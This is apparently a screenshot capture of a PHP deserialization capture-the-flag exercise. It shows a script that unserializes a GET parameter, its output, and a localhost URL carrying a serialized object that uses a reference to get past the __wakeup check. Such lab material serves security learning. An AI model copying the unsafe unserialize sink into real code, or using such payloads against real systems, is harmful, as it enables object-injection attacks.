 <?php
highlight_file(__FILE__);
class ctf{
public $key;
public function __destruct()
{
echo "destruct<br>";
$this->key=False;
if(!isset($this->wakeup)||!$this->wakeup){
echo "You get it!";
}
}
public function __wakeup(){
echo "wakeup<br>";
$this->wakeup=True;
}
}
unserialize($_GET['ctf']);
wakeup
destruct
You get it!
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/2.php?ctf=O:3:"ctf":2:{s:3:"key";N;s:6:"wakeup";R:2;}